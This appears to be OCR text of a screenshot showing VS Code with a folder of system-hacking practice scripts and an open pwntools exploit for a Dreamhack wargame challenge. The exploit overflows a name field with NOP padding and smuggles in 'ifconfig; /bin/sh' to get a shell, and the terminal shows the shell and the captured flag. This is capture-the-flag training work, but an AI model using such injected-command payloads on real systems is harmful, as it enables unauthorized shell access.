 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 31 22 : 01
EN
cmd_center.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
cmd_center
cmd_center.c
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
cmd_center.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
sint.py
ssp_001.py
tcache_dup.py
tcache_dup2.py
tcashe_poisoning.py
uaf_overwrite.py
OUTLINE
TIMELINE
op_x64.py basic_exploitation003.py uaf_overwrite.py tcashe_poisoning.py tcache_dup.py basic_exploitation_003 tcache_dup2.py sint.py cmd_center.py
cmd_center.py > ...
1 from pwn import *
2 import warnings
3
4 warnings.filterwarnings( 'ignore' )
5
6 p = remote('host3.dreamhack.games',22567)
7 payload = b"\x90"*32 + b"ifconfig; /bin/sh"
8 p.sendlineafter("Center name: ",payload)
9 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
$
[*] Interrupted
[*] Stopped process './a/cmd_center' (pid 4591)
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$ /bin/python3 /home/woonji/Desktop/SystemHacking/cmd_center.py
[+] Opening connection to host3.dreamhack.games on port 22567: Done
[*] Switching to interactive mode
$ ls
cmd_center
flag
run.sh
$ cat flag
DH{f4c11bf9ea5a1df24175ee4d11da0d16}
$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 22567
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 6, Col 42 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit